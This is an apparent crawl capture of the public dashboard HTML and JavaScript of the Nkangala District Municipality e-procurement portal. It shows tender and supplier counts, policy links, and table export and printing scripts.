                doc.content.splice(0, 1);
                var now = new Date();
                var jsDate = now.getDate() + '-' + (now.getMonth() + 1) + '-' + now.getFullYear();
                var logo = '[data-uri]'

                doc.pageMargins = [20, 60, 20, 30];
                doc.defaultStyle.fontSize = 7;
                doc.styles.tableHeader.fontSize = 7;

                doc['header'] = (function () {
                    return {
                        columns: [
                            {
                                image: logo,
                                width: 40
                            },
                            {
                                alignment: 'middle',
                                italics: true,
                                bold: true,
                                text: title,
                                fontSize: 18,
                                margin: [20, 0]
                            },
                            {
                                alignment: 'right',
                                fontSize: 10,
                                text: 'Report Created : ' + jsDate.toString()
                            }
                        ],
                        margin: 20
                    }
                });

                doc['footer'] = (function (page, pages) {
                    return {
                        columns: [{alignment: 'left',
                                text: ['E-Procurement System - Created on: ', {text: jsDate.toString()}]
                            },
                            {
                                alignment: 'right',
                                text: ['page ', {text: page.toString()}, ' of ', {text: pages.toString()}]
                            }
                        ],
                        margin: 20
                    }
                });
                var objLayout = {};
                objLayout['hLineWidth'] = function (i) {
                    return .5;
                };
                objLayout['vLineWidth'] = function (i) {
                    return .5;};
                objLayout['hLineColor'] = function (i) {
                    return '#aaa';
                };
                objLayout['vLineColor'] = function (i) {
                    return '#aaa';
                };
                objLayout['paddingLeft'] = function (i) {
                    return 4;
                };
                objLayout['paddingRight'] = function (i) {
                    return 4;
                };
                doc.content[0].layout = objLayout;
            }
        }
    }

    function getDatatableExcelButtonPreset1(columns) {
        return {
            extend: 'excel',
            title: '',
            text: '<i class="fa fa-file-excel"></i> Export Excel',
            exportOptions: {
                modifier: {
                    page: 'current'
                },
                columns: columns
            },
        }
    }

    function selectAgenda() {
        var val = $('#selectAgenda').children("option:selected").val();
        var url = window.location.href;
        if (val.length > 10) {
            url = '/bsc/index?agenda=' + val
        } else {
            url = '/bsc/index?agenda=' + val
        }

        window.location.href = url;
    }

    // BSC Dashboard
    function initBscDataTable() {
        $('#pending_bsc_table').DataTable({
            dom: 'Bfrtip',
            buttons: [
                getDatatablePrintButtonPreset1('BSC - PENDING REQUISITIONS', 'BSC', [0, 1, 3, 4, 5, 6, 7]),
                getDatatablePDFButtonPreset1('BSC - PENDING REQUISITIONS', [0, 1, 3, 4, 5, 6, 7]),
                getDatatableExcelButtonPreset1([0, 1, 3, 4, 5, 6, 7]),
            ],
            "order": [[0, "desc"]]
        });
    }

    const queryString = window.location.search;
    const urlParams = new URLSearchParams(queryString);

    let modal = urlParams.get('modal')

    if (modal == 'bsc') {
        $('#viewBSC').modal('show');
    }
</script>

    <script src="//nkangala-scm.online/theme/assets/libs/hopscotch/hopscotch.min.js"></script>
    <script src="//nkangala-scm.online/js/tours/public-dashboard-tour.js"></script>
    <script>
        $('#modalNotification').modal('show');
    </script>

    <!--Morris Chart-->

    <script src="//nkangala-scm.online/theme/assets/libs/chart-js/Chart.bundle.min.js"></script>
    <script src="//nkangala-scm.online/theme/assets/libs/raphael/raphael.min.js"></script>
    <script src="//nkangala-scm.online/js/charts/public-portal-charts.js"></script>


</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://nkangala-scm.online/api/suppliers/years/2025/2026
body_size: 65614
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <title>E-procurement - Nkangala District </title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta content="Digital Supply Chain Platform" name="description"/>
    <meta content="Coderthemes" name="author"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <meta name="csrf-token" content="EKcJSYFhaCsfLFqqWmaqlVIfkw1DZFXGqtjzsJSh">
    <link href="//fonts.googleapis.com/css?family=Poppins&display=swap" rel="stylesheet">
    <link rel="shortcut icon" href="//nkangala-scm.online/images/favicon.ico">
    <link rel="stylesheet" href="//nkangala-scm.online/css/font-awesome.min.css">
    <link rel="stylesheet" href="//nkangala-scm.online/theme/assets/libs/morris-js/morris.css"/>
    <link href="//nkangala-scm.online/theme/assets/libs/custombox/custombox.min.css" rel="stylesheet">
    <link href="//nkangala-scm.online/theme/assets/libs/summernote/summernote-bs4.css" rel="stylesheet"/>
    <link href="//nkangala-scm.online/theme/assets/css/breadcrumbs.css" rel="stylesheet" type="text/css"/>
    <link href="//nkangala-scm.online/theme/assets/css/kpi-shadow.css" rel="stylesheet" type="text/css"/>
    <link href="//nkangala-scm.online/theme/assets/css/tooltip.css" rel="stylesheet" type="text/css"/>
    <link href="//nkangala-scm.online/theme/assets/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
    <link href="//nkangala-scm.online/theme/assets/css/icons.min.css" rel="stylesheet" type="text/css"/>
    <link href="//nkangala-scm.online/theme/assets/css/app.min.css" rel="stylesheet" type="text/css"/>

            <link id="style2" href="//nkangala-scm.online/theme/assets/css/style2.css" rel="stylesheet" type="text/css"/>
    
    <link href="//nkangala-scm.online/theme/assets/css/toggle.css" rel="stylesheet" type="text/css"/>
    <link href="//nkangala-scm.online/theme/assets/libs/multiselect/multi-select.css" rel="stylesheet" type="text/css"/>
    <link href="//nkangala-scm.online/theme/assets/libs/select2/select2.min.css" rel="stylesheet" type="text/css"/>
    <link href="//nkangala-scm.online/theme/assets/css/bec-side-nav.css" rel="stylesheet" type="text/css"/>
    <link href="//nkangala-scm.online/theme/assets/libs/datatables/dataTables.bootstrap4.css" rel="stylesheet" type="text/css"/>
    <link href="//nkangala-scm.online/theme/assets/libs/datatables/responsive.bootstrap4.css" rel="stylesheet" type="text/css"/>
    <link href="//nkangala-scm.online/theme/assets/libs/datatables/buttons.bootstrap4.css" rel="stylesheet" type="text/css"/>
    <link href="//nkangala-scm.online/theme/assets/libs/datatables/select.bootstrap4.css" rel="stylesheet" type="text/css"/>
    <link href="//nkangala-scm.online/theme/assets/libs/hopscotch/hopscotch.min.css" rel="stylesheet" type="text/css"/>
    <link href="//nkangala-scm.online/js/crud-helpers/toastr/toastr.min.css" rel="stylesheet" type="text/css"/>
    <link href="//nkangala-scm.online/theme/assets/libs/fullcalendar/fullcalendar.min.css&quot; rel=&quot;stylesheet&quot; type=&quot;text/css"/>
    <link href="//nkangala-scm.online/css/fakeloader.css" rel="stylesheet" type="text/css"/>
    <!-- include summernote css/js -->
    <link href="//cdn.jsdelivr.net/npm/summernote@0.8.18/dist/summernote.min.css" rel="stylesheet">

    <style>
        .required {
            color: red;
        }

        html, body {
            height: 100% !important;
        }

        .disabled_div {
            pointer-events: none;
            opacity: 0.2;
        }

        .disabledDiv {
            pointer-events: none;
            opacity: 0.4;
        }

        .bootbox-close-button close {
            display: none;
        }
    </style>
    
</head>
<body style="padding-bottom: 0px;" ng-app="MainApp">
<div id="wrapper">
    <div class="navbar-custom" style="width:100%; background-color: #1e232b">
    <div class="logo-box">
        <a href="/" class="logo text-center">
                        <span class="logo-lg">
                            <img style="margin-top: 4%;" src="//nkangala-scm.online/images/logo.png" width="40%" height="auto" alt="">
                        </span>
        <span class="logo-sm">
            <img style="margin-top: 4%;" src="//nkangala-scm.online/images/logo.png" width="60%" alt="">
        </span>
        </a>
        <div class="dropdown comname  d-sm-none d-lg-block" style="text-align: center;">
            <a href="#" class="text-dark dropdown-toggle h5 mt-2 mb-1 title-color logo-municipality-name" data-toggle="dropdown"
               aria-expanded="false">NKANGALA DISTRICT<br>MUNICIPALITY<br>
            </a>
        </div>
        <br>
    </div>
    <ul class="list-unstyled topnav-menu topnav-menu-left m-0">
        <li>
            <button class="button-menu-mobile disbale-btn waves-effect">
                <i class="fa fa-bars"></i>
            </button>
        </li>
        <li style="margin-top: 20px">
        </li>
        <li class="" style="margin: 13px 30px;float: left;">
            <div class="pr-2 pb-0 pt-0" align="middle">
                <a href="/help">
                    <img class="proc_help" src="//nkangala-scm.online/images/help.png" width="25" height="auto">
                </a>
                <br>
                <small><b>Help</b></small>
            </div>
        </li>
        <li style="margin: 13px 30px;float: left;">
            
        </li>
    </ul>

    
    </div>
    <!--<div id="fakeloader-overlay" class="fakeloader-overlay">-->
    <!--    -->
    <!--    <div class="cv-spinner">-->
    <!--        <span class="spinner"></span>-->
    <!--    </div>-->
    <!--</div>-->
                <!-- ========== Left Sidebar Start ========== -->
<div class="left-side-menu">

    <div class="slimscroll-menu">

        <!-- User box -->
        <div class="user-box text-center">
            <!-- <img src="theme/assets/images/users/user-2.jpg" alt="user-img" title="Mat Helme" class="rounded-circle img-thumbnail avatar-lg"> -->
            <div class="dropdown">
                <a href="index.html#" class="text-dark dropdown-toggle h5 mt-2 mb-1 d-block" data-toggle="dropdown">E
                    Procurement</a>
                <div class="dropdown-menu user-pro-dropdown">

                    <!-- item-->
                    <a href="javascript:void(0);" class="dropdown-item notify-item">
                        <i class="fe-user mr-1"></i>
                        <span>My Account</span>
                    </a>
                    <a href="/declaration" class="dropdown-item notify-item">
                        <i class="fa fa-handshake"></i> Declaration
                    </a>

                    <!-- item-->
                    <a href="javascript:void(0);" class="dropdown-item notify-item">
                        <i class="fa fa-power-off"></i>
                        <span>Logout</span>
                    </a>

                </div>
            </div>
        </div>

        <!--- Sidemenu -->
        <div id="sidebar-menu" class="active">

            <ul class="metismenu in" id="side-menu">

                <li class="dropdown notification-list active">
                    <a class="nav-link dropdown-toggle waves-effect active" href="/" role="button" aria-haspopup="false"
                       aria-expanded="false">
                        <i class="fas fa-home"> </i>
                        Home
                    </a>
                </li>

                <li id="register_supplier" class="dropdown notification-list">
                    <a class="nav-link dropdown-toggle waves-effect" href="//nkangala-scm.online/supplier/register"
                       role="button" aria-haspopup="false" aria-expanded="false">
                        <i class="fa fa-registered" data-step="1"
                           data-intro="Click here to register as a supplier"> </i>
                        Register
                    </a>
                </li>

                <li id="login_supplier" class="dropdown notification-list">
                    <a class="nav-link dropdown-toggle waves-effect" href="//nkangala-scm.online/supplier/login" role="button"
                       aria-haspopup="false" aria-expanded="false">
                        <i class="fa fa-user" data-step="2" data-intro="Click here to login as a supplier"> </i>
                        Login
                    </a>
                </li>

                <li class="dropdown notification-list">
                    <a class="nav-link dropdown-toggle waves-effect" href="/open-tenders" role="button"
                       aria-haspopup="false" aria-expanded="false">
                        <i class="fa fa-arrow-circle-right" data-step="2"
                           data-intro="Click here to login as a supplier"> </i>
                        Tenders/Quotations
                    </a>
                </li>
                
                <li>
                    <a id="supplier_support" href="javascript: void(0);">
                        <i class="fa fa-info" data-step="4" data-intro="Click here for supplier Support"></i>
                        <span> Supplier Support  </span>
                        <span class="fa fa-angle-down"></span>
                    </a>
                    <ul class="nav-second-level collapse" aria-expanded="false">
                        <li><a href=//nkangala-scm.online/documents/General_Procurement_Guidelines.pdf target="_blank">Procurement Policy</a></li>
                        <li><a href=//nkangala-scm.online/documents/doc_1.pdf target="_blank">Supply Chain Policy</a></li>
                        <li><a href="/faqs">FAQ</a></li>
                        <li><a href="//alert-us.co.za/terms-and-conditions/" target="_blank"> Whistle Blower Policy</a></li>
                        <li><a href="javascript:javascript:toastr.info('Coming Soon',
                        'Blacklisting Policy',{timeOut: 3000});">Blacklisting Policy</a></li>
                        <li><a href="/terms-conditions">Platform Usage Policy </a></li>
                        <li><a href="/terms-conditions">Terms &amp; Conditions</a></li>
                    </ul>
                </li>

                <li>
                    <a href="/how-to-videos">
                        <i class="fa fa-question"></i>
                        <span> How To </span>
                    </a>
                </li>
                <li id="contact_us" class="dropdown notification-list">
                    <a class="nav-link dropdown-toggle waves-effect" href="/contact-us" role="button"
                       aria-haspopup="false" aria-expanded="false">
                        <i class="fa fa-phone" data-step="3" data-intro="Click here to contact us"> </i>
                        Contact us
                    </a>
                </li>

            
                <hr>
            </ul>
            <br>
            <br>
        </div>
        <!-- End Sidebar -->
        <div class="clearfix"></div>

    </div>
    <!-- Sidebar -left -->

</div>
<!-- Left Sidebar End -->
    
    <div class="content-page">
        <div class="content">
            <div class="rightbar-overlay"></div>
            <div class="container-fluid" style="zoom: 0.8 !important;">
                                                                                        <div style="display: block;height: 10px;">&nbsp;</div>
                
    <div class="row">

        <div id="total_tenders" class="col-xl-3 col-md-6">
            <div class="card-box" data-step="5" data-intro="This section shows the total tenders for 2019">
            <i class="fa fa-info-circle blink h2 text-dark pull-right guest-menu-tooltip"
                            onclick="totalTendersTour()"></i>
                <h4 class="header-title mt-2 mb-0">Total Tenders &amp; <br>Quotations
                </h4>
                <div class="widget-box-2">
                    <div class="widget-detail-2 text-right">
                        <h2 class="font-weight-normal mb-1"> 53 </h2>
                        <p class="text-muted pub mb-3">
                            <b>Total Tenders for &nbsp; </b><br>
                            <span class="badge badge-success badge-pill">2023 - 2024</span>
                        </p>
                    </div>
                </div>
            </div>
        </div>

        <div class="col-xl-3 col-md-6">
            <div id="open_tenders" class="card-box" data-step="5" data-intro="This section shows the total tenders for 2019">
                <a href="/open-tenders">
                <i class="fa fa-info-circle blink h2 text-dark pull-right guest-menu-tooltip" onclick="opentendersTour()"></i>
                    <h4 class="header-title mt-2 mb-0">Open Tenders & <br>Quotations</h4>
                    <div class="widget-box-2">
                        <div class="widget-detail-2 text-right">
                            <h2 class="font-weight-normal mb-1"> 0</h2>
                            <p class="text-muted pub mb-3">
                                <b>Open Tenders for &nbsp; </b><br>
                                <span class="badge badge-success badge-pill">2023 - 2024 </span>
                            </p>
                        </div>
                    </div>
                </a>
            </div>
        </div>

        <div class="col-xl-3 col-md-6">
            <div id="closed_tenders" class="card-box" data-step="5" data-intro="This section shows the total tenders for 2019">
            <i class="fa fa-info-circle blink h2 text-dark pull-right guest-menu-tooltip"
                            onclick="closedTendersTour()"></i>
                <h4 class="header-title mt-2 mb-0">Closed Tenders & <br>Quotations</h4>
                <div class="widget-box-2">
                    <div class="widget-detail-2 text-right">
                        <h2 class="font-weight-normal mb-1"> 50 </h2>
                        <p class="text-muted pub mb-3">
                            <b>Closed Tenders for &nbsp; </b><br>
                            <span class="badge badge-danger badge-pill">2023 - 2024</span>
                        </p>
                    </div>
                </div>
            </div>
        </div>

        <div class="col-xl-3 col-md-6">
            <div id="registered_suppliers" class="card-box" data-step="5" data-intro="This section shows the total tenders for 2019">
            <i class="fa fa-info-circle blink h2 text-dark pull-right guest-menu-tooltip"
                            onclick="registrationSupplersTour()"></i>
                <h4 class="header-title mt-2 mb-0">Registered <br>Suppliers </h4>
                <div class="widget-box-2">
                    <div class="widget-detail-2 text-right">
                        <h2 class="font-weight-normal mb-1"> 2669  </h2>
                        <p class="text-muted pub mb-3">
                            <b>Suppliers Registered (to date) &nbsp; </b><br>
                            <span class="badge badge-success badge-pill">2024 </span>
                        </p>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- end row -->

    <div class="row">

        <!-- start chart -->
        <div class="col-xl-3">
            <div id="current_tenders" class="card-box public-chart-box" data-step="12"
                 data-intro="This graph shows Current Tenders per year">
                 <i class="fa fa-info-circle blink h2 text-dark pull-right guest-menu-tooltip"
                            onclick="currentTendersTour()"></i>
                <h4 class="header-title mt-0 mb-3">Current Tenders</h4>
                <div class="text-center">
                    <ul class="list-inline chart-detail-list">
                        <li class="list-inline-item">
                            <h5 style="color: lightskyblue"><i class="fa fa-square mr-1"></i>RFQ</h5>
                        </li>
                        <li class="list-inline-item">
                            <h5 style="color: grey;"><i class="fa fa-square mr-1"></i>OPEN</h5>
                        </li>
                    </ul>
                </div>
                <div id="current-tenders-chart" class="morris-chart" style="height: 300px;" dir="ltr"></div>
            </div>
        </div>
        <!-- end chart -->

        <!-- start chart -->
        <div class="col-xl-3">
            <div id="quotations" class="card-box public-chart-box" data-step="12" data-intro="This graph shows Quotations per year">
            <i class="fa fa-info-circle blink h2 text-dark pull-right guest-menu-tooltip"
                            onclick="graphTour()"></i>
                <h4 class="header-title mt-0 mb-3">Quotations</h4>
                <div class="text-center">
                    <ul class="list-inline chart-detail-list">
                        <li class="list-inline-item">
                            <h5 style="color: rgb(11, 98, 164);"><i class="fa fa-square mr-1"></i>RFQ</h5>
                        </li>
                        <li class="list-inline-item">
                            <h5 style="color: green;"><i class="fa fa-square mr-1"></i>OPEN</h5>
                        </li>
                    </ul>
                </div>
                <div id="quotations-chart" class="morris-chart" style="height: 300px;" dir="ltr"></div>
            </div>
        </div>
        <!-- end chart -->

        <!-- start chart -->
        <div class="col-xl-3">
            <div id="registered_suppliers_graph" class="card-box public-chart-box" data-step="12"
                 data-intro="This graph shows Suppliers registered per year">
                 <i class="fa fa-info-circle blink h2 text-dark pull-right guest-menu-tooltip"
                            onclick="registrationSupplierGraphTour()"></i>
                <h4 class="header-title mt-0 mb-3">Registered Suppliers</h4>
                <div class="text-center">
                    <ul class="list-inline chart-detail-list">
                        <li class="list-inline-item">
                            <h5 style="color: rgb(122, 146, 163);"><i class="fa fa-square mr-1"></i>Suppliers</h5>
                        </li>
                    </ul>
                </div>
                <div id="registered-suppliers-chart" class="morris-chart" style="height: 300px;" dir="ltr"></div>
            </div>
        </div>
        <!-- end chart -->

        <!-- start chart -->
        <div class="col-xl-3">
            <div id="tender_results" class="card-box public-chart-box" data-step="12" data-intro="This graph shows Tender Results per year">
            <i class="fa fa-info-circle blink h2 text-dark pull-right guest-menu-tooltip"
                            onclick="tenderResultsTour()"></i>
                <h4 class="header-title mt-0 mb-3">Tender Results</h4>
                <div class="text-center">
                    <ul class="list-inline chart-detail-list">
                        <li class="list-inline-item">
                            <h5 style="color: #4faeef;"><i class="fa fa-square mr-1"></i>Tenders</h5>
                        </li>
                    </ul>
                </div>
                <div id="tender-results-chart" class="morris-chart" style="height: 300px;" dir="ltr"></div>
            </div>
        </div>
        <!-- end chart -->

    </div>









    <div class="row" id="">
        <div class="col-xl-3 col-md-6" data-step="14"
             data-intro="Click on the download PDF button to download supplier chain policy.">
            <div class="card card-body text-center">
                <h4 class="card-title">Supplier Chain Policy</h4>
                <p class="card-text h-50">
                    <small>Click below to Download.</small>
                </p>
                <a href="//nkangala-scm.online/documents/doc_1.pdf" target="_blank" class="btn btn-success">Download PDF</a>
            </div>
        </div>
        <div class="col-xl-3 col-md-6" data-step="15" data-intro="Click on the view button to view FAQ.">
            <div class="card card-body text-center">
                <h4 class="card-title">FAQ</h4>
                <p class="card-text h-50">
                    <small>Click below to View.</small>
                </p>
                <a href="/faqs" class="btn btn-success">View</a>
            </div>
        </div>
        <div class="col-xl-3 col-md-6" data-step="16"
             data-intro="Click on the Download PDF button to download Bid Policy Documents.">
            <div class="card card-body text-center">
                <h4 class="card-title">Bid Policy</h4>
                <p class="card-text h-50">
                    <small>Click below to Download.</small>
                </p>
                <a href="javascript:alert('No bid policy uploaded!');" class="btn btn-success">Download PDF</a>
            </div>
        </div>
        <div class="col-xl-3 col-md-6" data-step="17"
             data-intro="Click on the view button to view Terms and Conditions.">
            <div class="card card-body text-center">
                <h4 class="card-title">Terms &amp; Conditions</h4>
                <p class="card-text">
                    <small>Click below to View.</small>
                </p>
                <a href="/terms-conditions" class="btn btn-success">View</a>
            </div>
        </div>
    </div>

    <div class="modal fade" data-backdrop="static" data-keyboard="false" id="modalNotification" aria-modal="true"
         style="display: block; padding-left: 19px;">
        <div class="modal-dialog">
            <div class="modal-content">

                <!-- Modal Header -->
                <div class="modal-header">
                    <h4 class="modal-title"><i class="fas fa-flag"></i>&nbsp; Notification</h4>
                    <button type="button" class="close" data-dismiss="modal">×</button>
                </div>

                <!-- Modal body -->
                <div class="modal-body">
                    Please register as a supplier/ login to view your profile and use our tender Bid utility!
                </div>

                <!-- Modal footer -->
                <div class="modal-footer" style="zoom: 1.2;">
                    <button type="button" class="btn btn-secondary pull-left"
                            onclick="window.location.href = '//nkangala-scm.online/login';">
                        <i class="fa fa-lock"></i>
                    </button>
                    <button type="button" class="btn btn-success"
                            onclick="window.location.href = '//nkangala-scm.online/supplier/register';">
                        <i class="fa fa-user"></i>
                        Supplier Register
                    </button>
                    <button type="button" class="btn btn-info"
                            onclick="window.location.href = '//nkangala-scm.online/supplier/login';">
                        <i class="fa fa-user"></i>
                        Supplier Login
                    </button>
                </div>

            </div>
        </div>
    </div>

    <footer class="footer">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-6">
               2020 © Electronic Procurement
            </div>
            <div class="col-md-6">
                <div class="text-md-right footer-links d-none d-sm-block">

                    <a href="/contact-us">Contact Us</a>
                </div>
            </div>
        </div>
    </div>
</footer>

</div>

</div>
            </div>
        </div>
    </div>

    
    
<!-- <footer class="footer">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-6">
               2020 © Electronic Procurement
            </div>
            <div class="col-md-6">
                <div class="text-md-right footer-links d-none d-sm-block">

                    <a href="/contact-us">Contact Us</a>
                </div>
            </div>
        </div>
    </div>
</footer>

</div>

</div> -->

    <div class="rightbar-overlay"></div>
</div>

<div class="form-content" style="display:none;">
    <form class="form async" role="form" method="POST" id="custom_rejection_form">
        <div class="form-group">
            <label for="email">Reason / Description</label>
            <textarea class="form-control"  name="message" placeholder="Enter your reason here" required></textarea>
        </div>
        <hr>
        <div class="col-md-4 pull-right">
        <button class="btn btn-info  ">save</button>
        <button class="btn btn-outline-dark " data-dismiss="modal">close</button>
        </div>
    </form>
</div>



<div class="modal fade helper_loader bs-example-modal-center" tabindex="-1" role="dialog" aria-labelledby="mySmallModalLabel" aria-hidden="true"
     style="display: none;z-index: 9999999;">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content" style="background-color: transparent">
            <div class="modal-body" style="text-align: center;zoom:1.6">
                <div class="spinner-border text-success m-2" role="status">
                    <span class="sr-only">Loading...</span>
                </div>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->

<!-- Vendor js -->
<script src="//nkangala-scm.online/js/jquery3.min.js"></script>
<script src="//nkangala-scm.online/theme/assets/js/vendor.min.js"></script>
<script src="//nkangala-scm.online/js/index.js"></script>

<script src="//cdn.jsdelivr.net/npm/custombox@4.0.3/dist/custombox.min.js"></script>

<!-- knob plugin -->
<script src="//nkangala-scm.online/theme/assets/libs/jquery-knob/jquery.knob.min.js"></script>
<!--Morris Chart-->
<script src="//nkangala-scm.online/theme/assets/libs/morris-js/morris.min.js"></script>
<script src="//nkangala-scm.online/theme/assets/libs/raphael/raphael.min.js"></script>

<!-- datatable pdf -->
<script src="//nkangala-scm.online/js/pdfmake.min.js"></script>
<script src="//nkangala-scm.online/js/vfs_fonts.js"></script>
<script src="//nkangala-scm.online/js/moment.js"></script>

<!--DataTables-->
<script src="//nkangala-scm.online/theme/assets/libs/datatables/jquery.dataTables.min.js"></script>
<script src="//nkangala-scm.online/theme/assets/libs/datatables/dataTables.bootstrap4.js"></script>
<script src="//nkangala-scm.online/theme/assets/libs/datatables/dataTables.responsive.min.js"></script>
<script src="//nkangala-scm.online/theme/assets/libs/datatables/responsive.bootstrap4.min.js"></script>

<script src="//nkangala-scm.online/js/jszip.min.js"></script>



<script src="//nkangala-scm.online/theme/assets/libs/datatables/dataTables.buttons.min.js"></script>
<script src="//nkangala-scm.online/theme/assets/libs/datatables/buttons.bootstrap4.min.js"></script>
<script src="//nkangala-scm.online/theme/assets/libs/datatables/buttons.html5.min.js"></script>
<script src="//nkangala-scm.online/theme/assets/libs/datatables/buttons.flash.min.js"></script>
<script src="//nkangala-scm.online/theme/assets/libs/datatables/buttons.print.min.js"></script>
<script src="//nkangala-scm.online/theme/assets/libs/datatables/dataTables.keyTable.min.js"></script>
<script src="//nkangala-scm.online/js/buttons.colVis.min.js"></script>



<script src="//nkangala-scm.online/theme/assets/libs/pdfmake/pdfmake.min.js"></script>
<script src="//nkangala-scm.online/theme/assets/libs/pdfmake/vfs_fonts.js"></script>
<!--summernote init-->
<script src="//nkangala-scm.online/theme/assets/libs/summernote/summernote-bs4.min.js"></script>
<!-- Modal-Effect -->
<script scr="//nkangala-scm.online/js/printjs/print.min.js"></script>
<!-- App js -->
<script src="//nkangala-scm.online/theme/assets/libs/bootstrap-tagsinput/bootstrap-tagsinput.min.js"></script>
<script src="//nkangala-scm.online/theme/assets/libs/switchery/switchery.min.js"></script>
<script src="//nkangala-scm.online/theme/assets/libs/multiselect/jquery.multi-select.js"></script>
<script src="//nkangala-scm.online/theme/assets/libs/jquery-quicksearch/jquery.quicksearch.min.js"></script>
<!-- custom crud helpers -->
<script src="//nkangala-scm.online/js/crud-helpers/ajax-form.js"></script>
<script src="//nkangala-scm.online/js/crud-helpers/bootbox.js"></script>
<script src="//nkangala-scm.online/js/crud-helpers/toastr/toastr.min.js"></script>
<script src="//nkangala-scm.online/js/crud-helpers/main.js"></script>

<!-- / custom crud helpers -->
<script src="//nkangala-scm.online/js/select2/select2.min.js"></script>
<script src="//nkangala-scm.online/js/documents.js"></script>
<script src="//nkangala-scm.online/js/bec-evaluate.js"></script>
<!-- Third party js ends -->
<script src="//nkangala-scm.online/theme/assets/js/app.min.js"></script>
<script src="//nkangala-scm.online/js/fakeloader/fakeloader.min.js"></script>
<script src="//nkangala-scm.online/js/velocity.min.js"></script>

<!--AngularJS Modules -->
<script src="//nkangala-scm.online/js/angular/angular.min.js"></script>
<script src="//nkangala-scm.online/js/angular/services.js"></script>
<script src="//nkangala-scm.online/js/angular/main.js"></script>
<script src="//nkangala-scm.online/js/angular/bsc-meeting.js"></script>
<script src="//nkangala-scm.online/js/angular/requisition-controller.js"></script>
<script src="//nkangala-scm.online/js/angular/procurement-plan.js"></script>


<script src="//nkangala-scm.online/theme/assets/libs/hopscotch/hopscotch.min.js"></script>
<script src="//nkangala-scm.online/js/tours/how-to-register-tour.js"></script>
<script src="//nkangala-scm.online/js/index.js"></script>
<!-- Google maps -->
<script type="text/javascript"
        src="//maps.googleapis.com/maps/api/js?key=AIzaSyCanT83R8B5nE-bLudNFwaSuwQuING5uCY&libraries=places"></script>

<!-- Format Money -->
<script src="/js/jquery.maskMoney.js"></script>

<script>
    $(document).ready(function () {
        //showLoader();
        
        
        
        $('.evaluation_criteria_item').select2();
        window.FakeLoader.init({auto_hide: true,wait_for_images: true,wait_for_images_selector: 'body'});
        $('#them-checkbox').click(function () {
            if ($('#them-checkbox').is(':checked')) {
                $('#style1').remove();
                $('head').append('<link id="style2" href="//nkangala-scm.online/theme/assets/css/style2.css" rel="stylesheet" type="text/css"/>');
            } else {
                $('head').append('<link id="style1" href="//nkangala-scm.online/theme/assets/css/style.css" rel="stylesheet" type="text/css" />');
            }
        });
        
        setTimeout(function () {
            $('.alert').hide(1000);
        }, 3000);
        $('#create_committee_meeting').modal('show');
        

        $('.evaluation_criteria_select').on('change', function () {
            var selected = this.value;
            if (selected == 'Work Experience') {
                $('.minimum_requirement_textbox').hide();
                $('.minimum_requirement_years_select').show();
            } else if (selected == 'Current Employment') {
                $('.minimum_requirement_textbox').hide();
                $('.minimum_requirement_years_select').show();
            } else {
                $('.minimum_requirement_textbox').show();
                $('.minimum_requirement_years_select').hide();
            }

        });
        $('.minimum_requirement_years_select').on('change', function () {
            var selected = this.value;
            if (selected == 'select') {
                toastr.error('Please select correct value', 'Success', {timeOut: 3000});
            }
        });

        initBscDataTable();
    });

    function forceLoader() {
        $('.helper_loader').modal('show');
    }

    function printDiv(divName) {
        var divToPrint = document.getElementById(divName);
        newWin = window.open("", '_blank');
        newWin.document.write('<html><head><title></title>');
        
        newWin.document.write(' <style>@page  { size: landscape; } ' +
            '.table{max-width: 3508px;width: 100%;border-collapse: collapse} ' +
            '.table td, th{width: auto; overflow: hidden; word-wrap: break-word;border:1px solid black; }' +
            'span{font-size: 12px}' +
            '</style>');
        newWin.document.write(divToPrint.outerHTML);
        newWin.document.write('</body></html>');
        newWin.print();
        location.reload();
    }

    function numberFormat(id) {
        // var input = $("#" + id).val();
        // var input = input.replace(/[\D\s\._\-]+/g, "");
        // input = input ? parseInt(input, 10) : 0;
        // $("#" + id).val(function () {
        //     return (input === 0) ? "" : input.toLocaleString("en-US");
        // });
        $("#" + id).maskMoney();
        console.log($("#" + id).maskMoney());
    }
    function formatMoney(id) {
        // var input = $("#" + id).val();
        // var input = input.replace(/[\D\s\._\-]+/g, "");
        // input = input ? parseInt(input, 10) : 0;
        // $("#" + id).val(function () {//     return (input === 0) ? "" : input.toLocaleString("en-US");
        // });
        $("#" + id).maskMoney();
        console.log($("#" + id).maskMoney());
    }

    var initAutocomplete = function (element) {
        autocomplete = new google.maps.places.Autocomplete(
            document.getElementById(element), {types: ['geocode']});
        autocomplete.setFields(['address_component', 'geometry']);
        if (element === 'address_autocomplete') {
            autocomplete.addListener('place_changed', fillInAddressAndCoords);
        } else {
            autocomplete.addListener('place_changed', fillInAddress);
        }
    }
    var addressAutocomplete = initAutocomplete();

    function fillInAddress() {
        var place = autocomplete.getPlace();
    }

    function fillInAddressAndCoords() {
        var place = autocomplete.getPlace();
        var lat = place.geometry.location.lat();
        var lng = place.geometry.location.lng();
        $("#lat").val(lat);
        $("#lng").val(lng);
    }

    function showLoader() {
        $('.helper_loader').modal('show');
        console.log('showing additional loader');
    }

    function getDatatablePrintButtonPreset1(title, department, columns) {
        return {
            extend: 'print',
            title: '',
            text: '<i class="fa fa-print"></i> Print',
            messageTop: '<p style="font-size:36px;font-weight: 600;text-align: center;"> NKANGALA DISTRICT MUNICIPALITY <br> ' + title + ' <br> <small style="font-size:16px"> ' + department + ' DEPARTMENT - 2024-06-24 03:31</small>' + '<br>&nbsp;<br></p>',
            customize: function (win) {
                $(win.document.body)
                    .css('font-size', '16pt')
                    .prepend(
                        '<div align="middle" style="width:100%;"><img src="//www.nkangaladm.gov.za/wp-content/uploads/2019/07/Nkangala-logo-2.png" height=150 width=150 style="position:absolute; top:1%; left:1%;" /></div>'
                    );

                $(win.document.body).find('table')
                    .addClass('compact')
                    .css('font-size', 'inherit');
            },
            exportOptions: {
                columns: columns
            }
        }
    }

    function getDatatablePDFButtonPreset1(title, columns, subtitle =  2024-06-24) {
        return {
